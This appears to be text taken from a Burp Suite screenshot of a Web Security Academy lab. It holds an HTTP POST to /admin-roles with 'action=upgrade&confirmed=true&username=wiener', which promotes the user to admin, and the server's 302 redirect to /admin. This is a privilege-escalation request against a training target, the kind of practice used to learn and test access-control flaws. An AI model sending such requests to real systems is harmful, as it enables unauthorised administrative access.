 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a590076033353b784e4d23800130009.web-security-academy.net
3 Cookie: session=LROJWz5t2YkTzVWX9XrthJq4z9BLUQAC
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a590076033353b784e4d23800130009.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a590076033353b784e4d23800130009.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6